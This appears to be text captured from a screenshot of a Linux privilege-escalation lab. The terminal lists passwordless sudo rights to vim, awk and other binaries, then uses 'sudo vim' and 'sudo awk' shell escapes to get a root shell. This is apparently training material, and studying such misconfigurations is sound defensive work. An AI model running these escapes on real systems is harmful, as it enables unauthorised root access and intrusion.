 Applications Places Terminal Fri 07:00 1
TCM@debian: ~
File Edit View Search Terminal Help
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD
User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ sudo vim -c ':!/bin/sh'
sh-4.1# whoami
root
sh-4.1# exit
exit
Press ENTER or type command to continue
TCM@debian:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@debian:/home/user#